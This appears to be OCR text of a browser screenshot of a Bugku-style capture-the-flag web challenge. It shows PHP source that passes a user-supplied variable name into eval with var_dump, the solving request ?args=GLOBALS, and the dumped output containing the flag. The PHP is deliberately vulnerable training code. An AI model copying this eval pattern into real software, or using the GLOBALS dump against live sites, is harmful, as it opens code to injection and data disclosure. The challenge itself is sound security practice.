 不安全 | 114.67.246.176:16409/?args=GLOBALS
英 en 2
Google translate Safety Tools Others Hacker blog Safety knowledge Foreign technology Hacker's cyber kno... redteam basicknowledgevideo 知 首页 - 知乎 Track黑客导航 题目 - Bugku CTF 封神台 - 掌控安全... 网络安全实验室|网...
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{d377579b5b9e9e54f6469b40e8131067}" ["args"]=> string(7) "GLOBALS"
["GLOBALS"]=> *RECURSION* }